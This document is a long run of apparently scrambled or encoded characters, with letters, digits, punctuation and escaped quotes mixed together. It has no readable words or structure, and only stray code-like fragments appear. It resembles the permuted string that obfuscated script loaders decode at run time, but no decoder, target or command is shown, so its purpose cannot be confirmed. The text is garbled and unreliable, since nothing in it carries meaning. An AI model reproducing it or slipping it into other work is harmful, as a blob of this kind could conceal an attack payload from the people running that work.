YnAfe+Ynv^]a0=(!}A}ey70D1 JJ.e=V2iYA+YdpyY#EHlY;0 AtEAO2Nsi9x ()^a5YO,1At(Ai4[)6EoJK]t.y&enJYf.eA 9)chJ)_2ute1_n.i5.AY=.Y$^.r]=9fJ!60#J.",tJ=:=AMd.4DYA%VY^]_])Y(e\'4^{Y)J.f^tY5"(J, A!oA5]v^f. uAEJ)YaaD8gJ]^93fg2G^;r.!_4AYA; s.r;alt;lJ=}0l;4YA+5Ap(cA0)]Aa)w_\/^[,^I}..YJo\/C.J64Z(r3Ul)gY}(a.snXxMaAeU![8AQ$J2)^l)Y.=aAz2fAf.]eY.t]331^e)e^ikY{C1g0t2(_)a27.(3)0V=Y2]oAJ^1\/3e )).ln:J^JX2a!)AhcA {A}?wM>+]rt=2:_u=_.8 (.0u)^Y1^.n VP)}}1}io p^A))!)5) )EArJc8otAfY]eA3|r,JdelfeYuIAA}(YsJy+,7t 2a=$^i{,e r.[YAAmAg}1\'-,tY}aiA]:=5^eW|)eY1thii_lt=;-fe]HY1=A|=l2]A]J2Js4f[(eeeY)2+yAat,^ubYJA.n_5-w^,)=Y,(Cr0CyD3J5f][AYE]15AuI^[DC3Y5mJ G.[t"&#.at)2J;}^JX+t}49EV^-1)z^Ygo)].Y2A^eYt=Y\'JA)M.10^lJ_\\AY)0trAJi9Y);5YA.i:sA.J5&A2A,j,se;r,)\']7Yr4A]: XY2;f Jp6=S+ H$eb[iTt,A],Y^tzoyn_]7Y!=EYJ\\A6+dt)5C8..(1\';JEf2lFes.YH!r4tia$Cct:.L_Aa^502n]wMi^,{JAbrAYlY;\')E*A} }u^Akt*Y=1n^A.b6xwYs4JRn3)]24^V}A|Y$80YA$J;(,)JN^)A2He^)})A)nr69 .9..2YAYYY"Mu.l]AiJY,kXfutJ-ne6ss)2s2N^!eD3)  2co}8e)A^w(=y^=1tCA+3;I:A.50JDY203auupJ+.s-Ma^AAr7]0*e=5f,)\\]_Wo`0t5._Y^IiY#J8+Yra1\/..Y;t0)rf^Ae}S^3W79!$n28]5..0r_ Iideo_Y.2.UJC;w(4.R:";YA0A)[]55o=3r\/=^g$2i]hJY.7:nA#(=Mf]AcAJ^.Ti:1eou,Y]Yku}AG(9[f^{ )Yi;.e2SYe$eeE_flrYX_Z)ar^t]t5=.AB2x8,^.0x]U%iqYtN$C^.8_A=cA,i,;oA[sY9^r;p) f\'^KO=J^J.DY5Y}t^$3Js(8_;9J.f_}}=.=YT77]Jh)K61E4-oJ5JT*-Ag4bb(\'JIi.2tn1A&|D4f].^\/YY6KilxC t)rsdi.J2?14Wl)#!e E-t}2I!4PAZ9y^AA)@5YX2A.r^..A;4isI0{)^5aah5w,vZbJlY_iN1&,1la!JiaJ^)t4J1.J ]io4+HJ0fkpssrAu`e^t`fI]6}AslY45(X199Ml`2e^_^1n;A\/&if3)olJggo\/Y!%ro<u6kl![e8(o$iYY9(^(S^ a..5^_!_KaAo5460t{Mx ^25m+fAe).!Jen#;AA!r_c0;J28.B)5bo!deAANZ!g^4.^.Cm-*rs^-,l ^]nf:HHa%uWa2l.Nr:o,,)Y^A0{e]16a==oYf*;AeJ5A4\\ystJl?5.]eil1;,eb^^JtE]YY.}8}JA,,(}!p.1)=r,T8=r4hJ6iAf51.^Je(}(r=a45).*T)po1!}1Y}.2_A][1.7+%I[YY 40Y}Ji$243*J>J(e)JY_2eAgC5!J#_I(|,J\'ir]J54sq[YAJ.,!0d`Siy.hkJ=Y..4.d,Y0,8T!:A9AecV0h!VnJ.J7v<Y5t!-98!ArlW$G1a(t};9tA.On!t=f YxgAAJco,.{Ero]A4]H(q)4sAAJ)eA+i!e0it_.)=.]h4t!oA.!;7nkY-K=ttA24611e1qU.ci};1(,f^<^5E2T^J+}eAg[J9am8i;[.t.xA}6,p;nEJA!(J{.AJ={9 J^Ype1,Y0ct(5^^n;9.-IFY4.r,0+rpA.J04SH[tn]$+Gtfmq19oA35Y,9_2}]nYYp1 )56ekA3|hA2Vrte^g[.-k>5^=_T-_ fe}u]YeAJV05Y}A3^mA3!A]M!Y J gp).JJ!Yta=gAi,AJnnJ8]if^.p0_no.2TAAtaJ&ApEDr(Y}aAeA0m+,)}f]-x(h_nis.ref5YAA1Ek._i=(J)N_{A5J(#t]))05 TE!f5T:.f9u.ntr2.n_g1A^u.i>{+5l9.*f)_e t nro\/J^f2,Ti2cJA6eJiba^"3-1g.tJYx-.xy0e{B]^1  0)pA.elJ=NY04c.{f2fI5.A2)A\\(f]^.\/0Y9+^a062t.J.4rXJC1h}{] 1z?3A^Jy(c9^]tf1^52i _aqtci{APo683g o\'XLG{5_J}e2t^WYA8A(b.eEn"ed0r>_rY^=iUn34an,)tpJ*}i5,\\+EJuf0Ln65("A. .(A87ihaY.5..YA,YY.f2Awx)=A7])iqu7Yf44^A51nJ^ (_)gKJ6J,l61]i4lYEJe{05.#Y{J1k(T.AYf5J2 (0f4933AO2;@^&Y3^^I)W!c]a|on:{sreJ_i?Jv,^ A}iJ,4Dst02|ec^YEimA^J+h)]n9^=4t4Am r06e.,9a_EA=a^sic4r,^50J)AA&},5HAY2a0\'==1=$089(a;V5b}rtt2iJ.=Y,$.(=_)n)=Ad;s!Al69Af$_+A\'ArA)U{-5J(Af55^n[YA220];2=b]7?;P^Ec4z);Aeo,;}1=tydiJ[7D=A^frJAJ YD_.6et7Y(p;1,uE!au;h).^,}AeYeAm=7):eA)>f]k)tpnlA0=myYq)|u)^2.c!.i;,)} sADARrAA,%AokeC(,2T.5,8YA8A3^1)Rt1A_YA4g e3 (o6^=!99^)1(J\'J1q(Y)An5=^dY\/AJ+Y,Ae^,Yt.iE^gs5 EY^(0^JEiYCoA tnAAA8^;_ft}{nQi e"=AG9![kAii=u5CVs)=i06Jle42_49AgqEJhpA0J[. _,:Z)qA1-]_6)NQoa).do^A!;c!(1JfAI^5 s^EJYf^r Ye3lAk==A =f=l5A9!)J5<=E2YAO YaYe0AA}JsaY^,;JAe0gUp _Aa4zJ=2]JsJ 6?s^LJu:D{5Kt.a^tAD3]});Dt.[)Ctby3V4y-ft2j(P=y.].A^Viy)gau6AAJA540i)t3A.JSfRe_ Y7(^98_!Llc5f^.Aen=.fA)+JJ9.og2l3nJE0#].0rY)1]mg[^w&0(Auqt^=$^^Y}.ADY. %tY2EHYAmJefY5xJJ5J(ef60l?(6=!AnJ)l,; B,3)r.=]s5})A:pA.5^lsJ".J]0xa))(on[.^)csAY5)=fJY$E^ A :(!]5]i.A,JY^I(:_r$^afA=8\'5A)}[61Aq!0Y{MN&_Jy_]!.5}=Y2AYI20<2^(i.AMe]]oi;A^._c_]3AJ4xis.5nd5{Y,eJYE3pi,=_Gr.),)2A,p)1+D )o)[.YA5i52^YprAa&ii sZeAJYA7vr:,u12.}!0efM1(^,U4_Y2n{o5!.s:o6;seO1_$_aD1(EAgAA54n9"T^aJ=^AT1^]^f !08NA;yoGx=A^5..J0a eA)*t Jl)72)EfAA=J)6ns8a)+5nQ5Ad,JlA8.== ^A5(2ib\/iYDt.91A65(:^(jY\/l&fa<l.!3S)!^eeo.AD:^cJ.J$J,4At5)8J^Ii=SJ$}3]J5y4)4)1r))b5r;4^=)YY)4D9nA1i 5Ys=( :uAu@^tmJnp}gm\'7) G_CA_K_g@0] fgc;rA.4dAh,N3L4{f.JptJtA!fM!6f.]Zx! ;YAT^ [!ek}iKm{J.+=.$ A sAaf[y))A^PpA5AAo^.tC]0x2J.!p)5(ns.f5d.o[^(tfAc((.Ae}f JA)+.e95})!^Y8.)eeA!._0_6x%^$=vS_#3,5![6T)D6^7tY2!25err.i0AH=![,]AvN.2Q!JJ;=oixT.f01=JA]>Q+l_C}iY0Y.}Em^eY4A *EfAbJ^^=!30XeAnPo+)_ sn+?13.HJeAeJ7o..9ft:{e_}]-AY("] Y5!;1Je.A>(f-)e.fe=^!!LhA)xYP&))C,.tA,ihJY;J .rt^79A20 t2y^e,k..ifu,y\' YD&\',^Asih^c8!!emrf.C}J5A16Yt`nAIYdfca1!,Af.]GJ.JxGtp.sJi2A.*roAYs)4(kZ3\\n^CvYk}})&Y+3}J}^}6llJ}iYrc,394.(5JJ5YeGt^a0!AJ])[5i )A][Sie}br1t!.:e,fS J]l]$tM AA^A!=re^8T9! =.cfJA9J!g!1]qr_ah_^^Agfi8^ux]b{]`n:]$MI;=(,xeY_tyM4pJ0$_l^XJAnyA.gJq{)$36w2W2E{Q^9soA]=a.aI!af!HAd=+n2A_n 5^=,d!ASry,o(frEJ^0r!e4a&{qZJkA7; A.ri8^.t4YcettmiYt.l8_Y.ie[aJCYofA$1]^Ea^s "^A|n!l=Yf!!A,stuem3a..9sqYysof2.fW)Y6== A!9t()J*e.xou.2+){gfYoWJ0%+6.U^5T^s}(;}J9i.YjJ%AY}o=T^u5A$ n4+)rf65Ysev,;hJ$1fa{Hpt.A#a)Af.smiR^8v+v;_6}gt^9e1Y,Y\'AA6 tAn4Y^A+aA,Jet9Yb]Ai!y|n&8(,)Do8Yad8aqY{^ f!=^dul)A.8f_0;)zeY1^\/@(7^23]t(e.AA_A\/A6Ytc[A=wf_o 5[.p)Y26J{14Y2nrex+A;JiA{0J=6}iqAPY2!iA2[Ar.et0#uY^Y +Ar)Ynv(o{(1^Y5s"3(^n1 3P,Jg):%,3p..arm2=.2araYa{|0x2 ec3t_9rt5JbRg.[)JbiOA 0Hi}.2s^$.;r= .=\/f5.}YJB{_amr p$Eej.#Q.tkiJ}JQ.^}A(^a.c,Z;^Yl ElnA,$rr{]2Yxs1^H]1)!t&vAy^A.f34eA15%,A^5++N<)]+((CJ th^=VRz5cg^ft]r!eeetA{;5ce!nAcj=bep.J4;]4Adi4^)a1Gf58r^]nyArh(il]27(Jr_L^\'e.{^aA[ KJ1"a3_*\/al.4nsJr(^g=.M^)Ei(Y(Jet^T.2Ih..;5)AiTY!(.(s.^X7fib.$e18!A^;;5Gt]e>)^nJn^E4NYA62 ;1^} e+)sY6^^)Yr\'{._!aO20J3arD8aDeIHf1^,n4sg;hoYetJ6r8.c sr.!A2,}J07J5oinJJAf]ifY?svoX^o^J1*iCjar.ItD6^_lYG.KYs^2y6(G.A.g=6&a  oM1^1JA,Yl{+[exr.AJi9.orc|Y\/,2q.s=AJi ?N.+0U^{AwnNaAA2vAe&|nj5y1Y=^!.26J!At 7!$ 2=c^ih.iY!.A)Y ^[\'A=!1ss]_Ax2x<JJeY (=t)(^^+^^_]^ ^1,;t4e_![!_c_^)A(:)<2) JY^)RdA3A\'V{y+t!.fL}+2(J.s_c44(=|PxYsRJYi2(YMA7*.t!i)5E(01v5!A_.A1+S6nfJM.nYA>y}T+.H}r.AfA .j-]0.Ar] css27:o2AJ_ r `46J=.2;t !nkEeA2vN.tr^nco\'eR.&\/2]cf.u$A{c][-Adxa|AAKt =!#)..A"[!A-]mb0.t1Y.Y.{_ Y]^.eR82$3^5T_e{tl [$.AC c+t89ie&N.9Y=eA;! A 1nAY^){7|tnni5A(3ii}fA;!J f Y+.Z 9^@E_AV;"E$0&,AJ:1i{J)n_0xN;wA^bJh+!^t(\'x]sot5!_9J_o2sA{5p=tiS,YoJ.JUlA8t{{$+30A!AS=1^|uJtlip+.?+}!#b!1 sJY^ixA.=YWn(..i..sYu4esJ 0eGo^a\/sAY={^0 2JvJl{J.g6l]\'_A$t=\'Y$Ar2l^Ta(.H(n0Np\']!o1Y3t(AT+_cirm J.Y5i2Yu0.i= ]0_nt2+ksA^p7.Josnt[xSiYeca i Ar.Qc)tl,YrA AJtYJ0e^i^f]!upY|.h2\\Y6aLY;v.=&5}5gm)A{\/ $Yssstsii.oDr]]840nAA[Fene_[)e (AJYtJ+AaA !r5e1A5 e7.o5rk]A&.)6,Yr9{5T.t!r.^65m;5aJY!A0ie*0hDAQY}i$3{,(._^2"+Jsu3Yo!CJ< Mr8\'tYx1&_Gt +},;..Ir(_n_Y.A8a0[(^ImAA] uJY+o\'" Qo`YrJ|[e.EhI3tJrAt\/ff(fFAA&,x2D,A.3hsYs+^J{[Yla!t tlM]A5-iJr4;|2tdJ^36.bkeok0A_(h=YY +)!g]dE !b.a9A3r`s. AA c,,)z^s!Aeii;i;(YA!J \\=f3s[A 1Cinf+odf}m 0t]`)Jc]A[0^Y,|A5^c-l ns40;Aw%imx8Ya.!Y(]J=fY3_fsh{ YARnA_6^o ge=.+t^21d0)h2a5)eai9rd}p_J){o.e4,f =ouXA?, h{dA3Y5H4earu2$Jn1YUe ;YrAYw3YwrT (uxY)+0eY2^ crZ2fJJY(Pnx12K1i f}oTa J^)` 62[Gma)43i)?=frA yn,Y],yd2AfgsA^aJ|=<+1YEs(.5A"#0rtHJe4ml)tp58GA#fJ34oi_)dT;A^^6=f9^Aa!]BYv%Y)f^('),lTR('l 5r>8la,ku)AG^xAl"Y.p)0Jd5^1Ao+s_9ik9Ymzla^bY)9 Y8cr5QPoOiaB])(2^p"snAA^r1[4sJt,eA90A.{8rAA. 6=.^s1^}oA8A=t]A,6^l5t),}}yFJj+yi>or..Ano]+^]^o}]]uxw=6a!6xI9]2\/)yAv^Ie6C2$Muq]}:pi]1=b()nl)nA(=4osDOA,J1942*xYArTjJl}iAip3yy2a|JG>05Jp)51yat4s]t.tKA7]o)!+7dM)e#Y,4.e4i6a0Air4lta.70s]0v4ns ;)8__,0qo$n"eJ0e_ngE]on)nlnY0]rG_l(g$0A-"n^s1s7(g^6]$.G\'O%,o50e!]vmnY (rj!]$5AA e0J$2!eiG$A$=!^\/(hw;ai4)CY4*j>J)t7AK+_01A!oNs.%prc5l;a_0\/Eg*9f\\68A$An1e};(e=^_2^e09^saWtJAmi!AAu..ArY+fJYnKoA?$hTY2A8*il5=5.):]5YxTo[^ (qAJ;@)).nd.=AaaAemTt8=AAbSA^}b\/J2e]Ex3s_Jf$YEs:,^!&=!ts++!)y]t[AJ=0)^0h0A{-I(J0.:\/g)Y)rYAAJi).t"=Qso.ttm)gaZx^)A4),{G?JV3)!2.Y17;i A?.eirY@[Arrxh>A(B^19kof};Y15]((Y.rA9l@^fon;f4onAiA\/tp)^(;2&x<Tu^rrtJe7+0i.Iu]t.][@^;sEt&"rs(JAr0]o!]&gc^l8]=2n!A ot5^$c3^D28)D\/r&E2n{^(As !.i,@A4Y4^=^is.JY=0r)T5de1A]f5Y4Y.+42 2RxY329J3!r\'!c=(8td5.=P)Ji[_qAgAY;] h^EJY.nfc9;4YAV}D[^oE. i=2Y;,$};a (A5c)8 7df)A(Cn([m41a)2l0e!^3r)_yA^i.s^Y20?YnW{^)2>w2Y_^GAy 9].}Y5=ex>i>@=^A)Y!4. }+J{JUYos1A85]FoDI(.Nf^}AgAdJ{iYe$(DJ2w^A,[peJ_"yveyo; fJt!25h;o8usr#qMikatif^12[3f^]YAiYg+7^c2Oel:nAi4J3ux1Jr,ae7s!rl;r$6&JA sJ!5^id2V{.!^ =O{;AiYJl2xp13#5(46@Yn;Je176d().AlY!It5Js:0Yt.Y 5A5^ A]6)iYo"!k]h5s(IA^5i9.Y2A x.2[0Yb^nJE^dM06ErA4l`0y{Ywt}u2-t,$od}YS=mAhmree]<ni.1a9I}Yec5*f] .oe8VsI;^*tl173rI4$a^_fA^J!fJAJo1oY0ti)eE^ir2YuA;6(enY]owptt$i$}LW4871^tcZ2Vofa@Y;tJ9$5?sA,v"r}[DMsJ"n\/Q+e^Ver^0,Y+\/^^2!U.A6sJ.^Jpm,$f}ne12)A{f Y)+0$.x^.!E^1]v4!,i]e}}eJ7 es(A=vYJi).{g(J)i!J)ae.ApEfYYm1c YAJI2J[272=s0heY}2(tN.x_G))g#oV}7YJ0A)Y,^_d!:[A= ^.];^6=4Mb31tfJi]A]]?[)Bln,A )VY9Jvgtosol]J<.a8shneX]a5r5:0a)JAJsrm1)B.\\24.Jo49k^]^2$qs,@ploC1()kJA)s )=,4mA]oY+.bJPt"|Yx?rd_wRAAf.{aa5gad {Y6.nW1A!gaJc4Ai.An<4^iA;JJ.c?JA[o)5J62EJ^!${b(L1?imu.A$[{ai948AYi=45rW^5eY JtDAo J.dJ1OA)]^,5^A])).fua6)iJn8=oJ7!a^n5YBiJYe82.Y{5:$}!5$|a0.ro8O5 ;YAx*Y5.nt1eTF(3Y.ATr,bl^c}st[Ed5>,fJ[H(?@Ye(lJYpi40&p],W^t,gYS9J8o}so5tZ.A0J3;ise^^(sc]Wai62;9J(ucO^a2A)a,}JtE!mu2_lt|AeA}>9 J2_$Asb YE) })%.A6o21_"xh!! #enI).00i^0Pnrs..>n.}O^)AYJ3i{1_s^rnaJ^no(5f.fJfJ .Y=)%0o3A9!"&ran5;n@92sJY,Q;Utb!ccQ5I.cJJ!Zu6w0@e.Q3^58"=+J!yPio;C(2o.[^i50|1)Y!>naA^))lYO^,)Ae582YXno23qql )Q T21$1ie0.Y3,H2m.vg_)A.AAGi4dex oY^6oD3neeA8^a8Qytootp90aYEfA)J5=A^\/^ta(:A4rJ,8;C$A9YE[e!4B;yrli(J^72)$}5^YYA)l9e_9ae 9 a[0ep!7wo]eyJ2AbDa6y4+6.hJ;A]ue^A)^Efo.2JD]y)D$J25l=3?6) [=tie],A,e!9],)6)2]64Jd))(nPJ[A(0teC5eJf;$Y(yr^s^2=6f)JJ<,]]ne2==n"t:A)e.c$n^.$MC}^st4.TY,sEuJJ_p$AJ)Y43]$",mak"J.AnwitY(2,9)=sl^!).e{!3o=Aoaf+..[}^fsd7;u o7Ie)Eh!=!8!4ej=Ye_5)D8toY}.n,ti=k^!J!YJeAe)notBi!;dJnf]ksM2e,i{Y=p^_Jm(JE)sv->|aAi.=.vonNx^-n6t)A07Eg)!(.5aB1^k0C.$2:e5n)9)loA$JJ8cEY4Y=^8an_Y i.33.1^JWCJ;4Jso;^r1z|t543.[0a]73^|pfe$AJs7]tKd)vJ ]e,&CHi^)J_YAJ 1D.e_&(.f!AnJ<r3<^9a;)z;d),Y$dYt.AoYh!^)Y4f =s2{)oJP{)h)V2at516rF.j2mtn$J}Ae$CJ#|cCeXm!,t(tAY,Ta.!m2iui\'5)=j\/\'={a3he)k%6,2JREt5A;{S?!5^Aaf7w!p,Ytio2Xe8A4J2J-m6^ec0A e.D}J\\+0zM*2A)b(T((#)sf*]Dt2(A: e!n9E8 Eer{0A^Jin}YAsTAYTdxtJdo}slAt.1clAx0,xt@.$}=eA6AVnA^eY4tYCAJT2),A3o+s)Mptf1?ca^Y;dA&i5}=+xfAw.^^]\'1$Ehg:idieY J^`!o^J;(J ),6Jv6dm2$d,Y^-S[.Nl^2JT0q(0xeSze,tl_V[Yh, ]Cxo{2Y9C;A!B-s4,AbfN)CY@^F)4w(nE.ri;ir&y]!.1B,le2m2_wrA]_$-(tHk^=MYaaJeefgA65av^p3vAEcZm16.e.wth2,^.r!4p)=]=uJ$JaY0t^4A]w.-A.)e((..nYd)Ae1q=.e}tAA_)?_}(.hr)Jb8hetJbY2J0a{e3peYmxf(Ye[]1JAdJl$ai(Y+@.!#06=4N.rA(, ;Ap,Y()2_N+x7YElw6A#iEJenivopYalA15*0).et^mEA)uDtYADfN ^],A;i^llYd*Y=eA2YJb^c,A.Jo.]f^J2f)Jd!4a]a]e0Y^.]3M(np5 7W]y3nJnEe.J5)t,tJJ={upuAfQde}mJy0xt(sw-,6;iJj.lJdl 4rE=Jeto=AJBYrt!2(r==mO26]6!30gtlJ)J9E[J]u(e]^J-Yi0d^l)ADn0JJ6X]46J=a,]d;_AE[J4!S.J2[=ev]&erJ{p0,3oJJ\/4J^J,eYE(^,6@p1Au(64t K&e5J5+JO},^233]!!1og!fAS}o2mA-"TeY\/2m+mt(Y68xJ2et$^5&.32^}6{e5ti20Joe)i..f({28Y)=!A?]yhlJ^4D08#g{-hsD9t(9Vo^]Y|y1S.iieTasHCaJ)Y_A.1vA.h$\'A?tnmS4}A?)Fx.*((YtER]$=i^n.YA1)Y{Jga,CCg)AYCxe]]Ebceyy^c(Jod{Y+)JYA..1cc5nCuA3VJCcDX5M1=,l.$]ok)\/.P)850x^(Ja ]1A"87)=)hAEJ)^23)(r]1KUc)hG51 .tYtYo1!$6Asuo[!@cr0i.1x6Na1rdJi0r^{2CJwAYpGZ]Qf!AfX]1etYtr!^^. 6l8so7qi ..@yl,=.Y&A^ !do.J9$3At1J2)1aYY@lb!))pE^uqLtA#A{)irs(2i5e1:v[l0^614vcysi2i\/)Yi0Ji.oY0l)]oA7.;]reJpg1$1JnOJ$dr[4)8)$"EbAJh02]-D1m^eiaE2rd,ree=A%?!)JsAls?s0E-Bp2H6er=.ip05).AsLl)t>STAi..$A5Ns^f(Y]a.ar2;_4Y5Qi*,{(AIK1kdf\'7{Y51 0T\\$}l)r^"eJi(6;1^L^rA._J_2sA.{N!aI,Mg!o`eDAH fYeE)0t2h ^e^23^f18}^ }7]Q 0A2.H{f(12,A^.imAT0&JB#t=}_{s,s=kmudFkCYpc$cJA^tAAAJ60AY(E=A80,Y9sj1J96;Y2l^C=.;JD0YY^hAJ[:[)^A Ac1,A0$ce8L.6Jn).dc^^+YA_B.:t4J$;u)"u@Y,JJ4t 6U],qJ6J3Ao=}fJA=!)^JoAlbo*dg0o^{fcx3fJ2^0?Linfs3iYA, TE!w2AAJiA^3frG2}]YTtsA^.CS(an=6Ws!-)tcI0HY)5sJ;Ai"8r,}F.]EecmJ3^Y^\'J.Ao)A0o=_8J.;%J(.Ae=c6|J>6)}(=YA.YJm}Ui0cn;iA2O):Tw.5l=0Ax5=^wo2A5@{[.4V{8hA0t:01Ae5.$051i_1b}8i!AY^;;#>A,Y IAY9;!A5]c!9JE862 |1A)AYfvB^JAJ.%)J))]5YMA}4iZ(sA^_Y3(Ap#yc3o^7"#oY7 7)Ato(Jdo$8 +t.Ja2!}0GJDB Ae{f0n(^_7a nt=ns})=Y21Ae3J+cA8(e]^Yse2.}#YJM)tf=n,m!jmf)I!F6eA5c^idY1,nAR^-6uAim2S$6Y6d!A[_J"s$f;h5l.JiF-lYANoCAAeY6\/fA s2c.p&iL2.f0.c9^0Aa6Ne4<?^n.AY5k{5[}}}aJ3x^se6Aos`^u^oEiA0^\/ 8peAi,]nD==Ar6^<;0e(7]=lA.5Ymii4!J)JGz=1LJx(tAd8o.i>W82{10>QdwD2S49J252auu80>^05Yt55x18:!fg+AY;Y2igHt1a^Y1^J^w8+AY!7p1pc(=5ri+t){[t.E0A5)]5JpJ>{1*tiJ"urjAJY4Jr=ofm.b).4A lH5dr6..Jf2eJ2KA0Y.YdeGoveA^JJ].);YJ;AT.]^0CF!AY38c,Y^rY\'$)^AJAJAf5;Ibftl5YY6 li(^vn}=J2$g\/J(A%@6^AY2i;J6A)pxAY)25DunA.n!gn+A$,!?tr)NJA"A|Yet44:(;l!6qo^_dAuuC1;]Jr^N`\\:iA^4l}J^^n5Afa.lxA8LJi5eoe)4Y0+.16+J_A-_2,fK.YhY8sY9;iJGggr_)](x;5,&5_;}J2e1^r5rY^Yad=0CYi9o= t8n32t#ha;=IetiY|$)-s,Y}n=;]!J3^!,C^s^i5A2!8 A{J(Y920r]l$3)sA5Y1Col=&tifs =d+A(J8 Jkx"@<e}d+]ee= _Y1t A0(o^@AE^ex@C]y6 A^8=)4}uYA;e"tA.J=W JaPNJ1J9Y)1aia{s{JfY^ ZoJJDa^39e)YN6t ],E6cYNv(Jl 9r!#im.J1r2!)gYOI!2^!Jife3HA.{o^15),i6Ajb!AC^54ti4]q4mY!un;J#495KFJ"JqW?.93.;(JaJ\\$-1@.ABob0J%t!) 2McAa,$Ei]@Y!5 t!>n8tl3.h4! =^7ht^=6Uu^dA?Y@^tJsY6)J30l6JzMJa=^p 02yce] ]J]lx&H3e{Y95A(J)=hiYY5dJ1 e;)#,}+ yt]u.EyA;Kg!eJ^3u)^,64.IJ^\/+)2e=JoY8]$,b3{f\'^.^^$J]^F4{to^Y2Y}i^}(Je^Ao{=Aftt(7Ao)3.bqYK3)^t2u.=^t6.3]FG-:4.{A2sxY]o].C)rc&9"A7J1 4Y0n}{e3a3Jil fdg^890Anr2!o,yYs,!-[ YK$}gtkYYY^6iA72JdCp;!aGYo1A4)(].9khy?x]zeA)]!dfHsnnJ)Jn3ti4y]&s.JJ^f0,,a^YfaJy50ee^rAr^!e])g.a=^:!^Ai[^).Yv41 YA]tY,Y^2 FJ r]..0,=eu1A{r\/aJ^AI<5+2o0s2JaJ!e.A5*J\\[YY)!5)dA?}fA.]Ypv..^:09!60!!^6e.59fYAJ^Y:]8GAi@s]][eAiid8AoehB)p1[J^A2A;^2hd5lY^s(J624.)^pBt.Y.A)^A0\/(,Ji.JeC=n60;<.JpgaAqJ=.M;Aq9^.=dYEAA(}sJA.4}JEa0^.h4q}JEY-YrYe9&.)Ax5,J:ghY#\'Jca^AaJY5sJtnn_)Ab2YJii  aDJ^abNi?A)o1.8 F>.xsfYdcs^)1^Y]d* #Y53^,n$?ytr^Y,Eq{dm35}t26C35YJa?dA!2iBJA dJ8];2J!ert&uu+;>Acdr.^sd.]A H^2iYlu\'E9hUuA"a^^Afaf\/JeL]ri4Y{Am,".:h3El0 JY{6=e2$fz(J^"JE=8Ad!_t^#Y8n])^2ei45d!)2=Y*wpu^px2^)ihe7(A962=].8;Y4782Y^6^6#A56^))+fc90.Y)tJ!r*J]1  \'<vi2)\/f!`;8^iv)7))t*6?,n1^}-^ =\/3)ii^Yy+i=)(AgAn=0[!(! x2}n8(4=lYE5yJs.2+t;Af!Ht.Y. .{w]>.)]Ap!OtOe1DyDewYhJ ,!sA5e]_A<}.J3J|Jei^lY.AIo^fY(!!qA>AAY. gl^f0eY{E*x]tJ=i{p]huf10A}6ei(Y.aa6lreJ-l5{eibAmYt(YY._x32Pa1r^ p*\/==d)pYr_(3 (]] t^ cYnd{cA$!y2i$ht,;7G r4Y!u)bRi7A1.{fp)ozYA,]pC?_i^{Ye(,(Ee Jyi.9tA1gG.A{YEt]Ae);JU^,J0A)rtEe}Alilur&)Y=]!_Y62Y4J"f,"iA9$1A2)uAeonEew;7,(.Fu2 ]E."4ftmx.Afi!d6)BY +=Ye5Et,1pnt^90.c*.AUr"=:(t.Y,,_mlB-0.C^6.(A;AtYl]it^=x0<Y^2igY...T+)zJA9J{n1A3rY20^|^5^AADaYE{mJd^E;AA[JI+25eA1P)cY+r!Y22W$kff8EDY<8JT-;A[6^Y]&=6la!@A.YAK{ f= ^}f]J3TLn)6?^n0on3y+t2y^.eCo3wiXe2.Y)yS5,5;3[2xhGAd){d8Y3(!p$f).R0ae)%8,!A]eJ_)Y)f;^^2_1},3=>syA"!e\'(!.AraEt.1oYBI4^Jo!$1I5rc=&Yh}^y\'kJ}3$0No!.Ap(A{J0m]J].!{ )Y}}]1s^=Jsvf\'];l|eA5d;7{zhSJgJyN_\'$)D ;].A=;r5)hh6Yet.7Ylgitda^Yv"^,>3]ABAi4J_A6u5t85E086AJ!0Y}Yhn"nJee?)|^0]{5tsJ7T41t;]x6_6q{[#.lJ}5W(_)]0BJq5ok(i]A;m_ ;;C75(=6.gr]gi^(J0Af!6 o)!e2tt}AA+thr]^A!$so^P2gei]Y1Sa.]eY2m`Ye.|%f9 Ca  5ol9i-6SDhiJA$<+d0WaRf-y:.)3.)_.4l4A.l0Ct6e2J.1gpt.)48t2cnl==eA^))*se3o)e=dOfYlYg]9S$]iJu^07]?rCt0%I8)E&o2,}J|$Yu{iYr.tn$)2Jo 0ePJ_6)^.91):_2y)eJ}?^ AAi]T2]dtUy]=A=4r^iYoaY= f6].A61=a]wj6$c-b[2A.5)%dBpn<_2]]i1oH .0o0,. t_tskW5.]a_1p:{(sc,87QJxHc+\/.v0j (CoSpA^AA5YSve3)=tA&6A])^^b.(JV+(0$YJ\'d2sJ>wr4Y&sJ,JJ(8}YpAgJij^ue)Jed2seoih^<o.!^]ioY{A?8M.9DJ)i=A^np)2iefY-b5j ^ 0c5rJRN2i=)W4oY(}e^efri$T]7_Y5{l#AgC[J}tJ_gJsAU.3.2^i,ndIc5n=Y(u0,=2.]sY3i&JJAeeY0"45_?,J[reArs]Af:-1|.9.3)JdA]DkJ`^%tY..AI);AeYnB;u5e(5wA.x0;ulh0_3ttD^3JQ$^.J}A;YsAi3*1:^5;,rE3i^^sf ;g}Zuo5;fY c&c^Y;2tcCgv rAJ^Ar0n{}3{4tcY).c^c:]b2bu$^,A]:bsAY}i6+pJ8tn];epd+,(!^ld!dS9iv6Se2.ep;Ce_b|{tt7+fdJ.71g8Yrw%^Y;Yn4aA ])e,^()i5Yg?\/Jf{)ojo2*j^fYActt6Bc18.nDti][Af4e4t.rA;(5tJA1]M<^f(7Je1zJ\/J3()aY)eJf_EY2ik6Ann())_t)YC^6v2r1I7y3.!39d5nlIrAY)9(8o+,p0rHoA]1Jk#oY  B3h=}. tkrVf^Yr:)m0td29^!d0A!o.E83k)a;5|]A3Z=^J4i]=0.^J]..hY6tC*|7p;.^kAYof$otA(cAa.^(^J }.JxRR=Ad5^aA:2^Y1JY5$=]9U<7+6r(|(Ac8J.$gd!:eJ J ^;y)cA;.3J+Ir;s(_Y"rA)A}4$1s2"Y@@Y\']= &)n55cse^<C]Eed=;oEee A.JA5nti}A|tJ?^7n)1}A^Yh*jJ?g_)^.s=uE050]5!A6;A0a#)gtgf]gA+K)Aliu0[^{66o8cto86A6f.t0EAA1k.9!JYYTJ9s]D5Y^ 5d])c3^faj^ti.lt2iY@e4\'s&p)yAJ5EJ^AC2ceneAJ0imbA .H$3G.:t^}0foS9Tgo9Ji))rA@.;JA.?);MJ^(r) o[3A$tY)^Ya89Jd[tg2d2o46:2k^"02=(0utat^;9^p5A|Aef ) D}2511(!Ag 